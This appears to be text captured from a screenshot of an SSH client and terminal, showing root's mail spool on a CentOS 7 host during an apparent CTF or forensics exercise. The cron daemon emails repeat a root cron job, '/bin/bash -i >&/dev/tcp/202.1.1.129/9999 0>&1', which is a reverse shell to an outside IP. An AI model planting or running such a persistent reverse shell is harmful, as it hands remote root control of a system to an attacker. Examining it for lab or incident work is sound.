 Personal
Hosts
SFTP
Port Forwarding
Snippets
202.0.5.249
202.0.6.211
History
202.0.6.211
202.0.6.211
202.0.6.211
202.0.6.211 !
202.0.6.211 !
202.0.6.211 !
8.147.131.176 !
8.147.131.176
node5.buuoj...
node5.buuoj... !
Show more
X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0>
X-Cron-Env: <LANG=en_US.UTF-8>
X-Cron-Env: <SHELL=/bin/bash>
X-Cron-Env: <PATH=/sbin:/bin:/usr/sbin:/usr/bin>
X-Cron-Env: <MAILTO=root>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20240524024904.AD3ECA2664@centos7.localdomain>
Date: Fri, 24 May 2024 10:49:04 +0800 (CST)
/bin/bash: connect: No route to host
/bin/bash: /dev/tcp/202.1.1.129/9999: No route to host
From root@centos7.localdomain  Fri May 24 10:50:04 2024
Return-Path: <root@centos7.localdomain>
X-Original-To: root
Delivered-To: root@centos7.localdomain
Received: by centos7.localdomain (Postfix, from userid 0)
id B8FA2A2664; Fri, 24 May 2024 10:50:04 +0800 (CST)
From: "(Cron Daemon)" <root@centos7.localdomain>
To: root@centos7.localdomain
Subject: Cron <root@centos7> /bin/bash -i >&/dev/tcp/202.1.1.129/9999 0>&1
Content-Type: text/plain; charset=UTF-8
Auto-Submitted: auto-generated
Precedence: bulk
X-Cron-Env: <XDG_SESSION_ID=512>
X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0>
X-Cron-Env: <LANG=en_US.UTF-8>
X-Cron-Env: <SHELL=/bin/bash>
X-Cron-Env: <PATH=/sbin:/bin:/usr/sbin:/usr/bin>
X-Cron-Env: <MAILTO=root>
X-Cron-Env: <HOME=/root>
X-Cron-Env: <LOGNAME=root>
X-Cron-Env: <USER=root>
Message-Id: <20240524025004.B8FA2A2664@centos7.localdomain>
Date: Fri, 24 May 2024 10:50:04 +0800 (CST)
/bin/bash: connect: No route to host
/bin/bash: /dev/tcp/202.1.1.129/9999: No route to host
[root@centos7 ROOT]# cat /var/spool/mail/root